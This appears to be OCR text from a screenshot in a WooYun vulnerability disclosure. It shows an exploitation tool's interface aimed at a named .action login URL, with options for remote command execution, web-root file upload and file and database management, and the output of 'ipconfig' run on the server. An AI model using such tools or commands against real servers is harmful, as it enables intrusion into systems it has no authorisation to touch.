 目标地址: http://rsd.rails.com.cn/ky/bkylogin/bkyLogin-main.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
命令: ipconfig 执行 回显
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter 本地连接 2:
www.wooyun.org